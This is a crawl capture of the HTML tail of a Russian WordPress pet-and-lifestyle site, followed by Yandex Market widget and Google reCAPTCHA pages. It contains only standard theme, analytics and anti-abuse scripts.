href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></li><li> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></li><li> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></li><li> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></li><li> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></li></ul></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/johannes-child/*","/wp-content/themes/johannes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
//# sourceURL=johannes-main-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.2" id="johannes-main-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/comment-reply.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://klkfavorit.ru/wp-includes/js/wp-emoji-release.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://klkfavorit.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65367757, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65367757" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 492
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="VRXSFfVU2P6wEmU+hXuRWQ=="></script>

                <script type="text/javascript" nonce="VRXSFfVU2P6wEmU+hXuRWQ==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768899342057\u002F3abebeb429c2bf413a40edf8cd480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uO45BzB4igBI1-vB3RUBfQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768899342636');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>